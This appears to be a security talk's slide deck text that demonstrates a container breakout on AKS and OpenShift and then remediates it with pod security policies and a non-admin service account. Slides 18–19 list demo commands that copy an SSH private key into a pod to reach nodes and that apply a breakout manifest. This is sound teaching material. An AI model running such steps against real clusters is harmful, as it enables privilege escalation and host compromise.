
Movement OCP remediation

Slide 17
Breakout demo AKS

Slide 18
Breakout demo AKS commands – node SSH
CLUSTER_RESOURCE_GROUP=$(az aks show --resource-group kubernetes-ba-test --name demo-cluster-LGR --query nodeResourceGroup -o tsv)
az vm list-ip-addresses --resource-group $CLUSTER_RESOURCE_GROUP -o table
kubectl run -it --rm aks-ssh --image=debian
apt-get update && apt-get install openssh-client –y
(other shell)
kubectl get pods
kubectl cp ~/.ssh/id_rsa [POD_NAME_HERE]:/id_rsa
chmod 0600 id_rsa
ssh -i id_rsa azureuser@[NODE_IP_HERE]

Slide 19
Breakout demo AKS commands
cat container_breakout.yaml
kubectl apply -f container_breakout.yaml
(wait until run through)
kubectl logs breakout
oc adm policy scc-review -z default -f container_breakout.yaml
oc adm policy remove-scc-from-user privileged -z default
oc adm policy scc-review -z default -f container_breakout.yaml
(to add again: )
oc adm policy add-scc-to-user privileged -z default

Slide 20

Container breakout AKS 1

Slide 21

Container breakout AKS 2

Slide 22

Container breakout AKS 3

Slide 23

Container breakout AKS 4

Slide 24

Container breakout AKS result

Slide 25
Container breakout AKS text

Slide 26
Container breakout AKS remediation CMDs
Enable PSP on the cluster:
az aks update --resource-group kubernetes-ba-test --name demo-cluster-LGR --enable-pod-security-policy
Create (non-admin) account:
kubectl create serviceaccount --namespace testuser nonadmin-user
kubectl create rolebinding --namespace testuser nonadmin-rolebinding --clusterrole=edit --serviceaccount=testuser:nonadmin-user
Delete & (try) redeploy breakout container (as non-admin):
kubectl delete pod breakout
kubectl --as=system:serviceaccount:testuser:nonadmin-user apply -f container_breakout.yaml
Check why:
Kubectl get psp
Notes:
Source: https://docs.microsoft.com/en-us/azure/aks/use-pod-security-policies

Slide 27
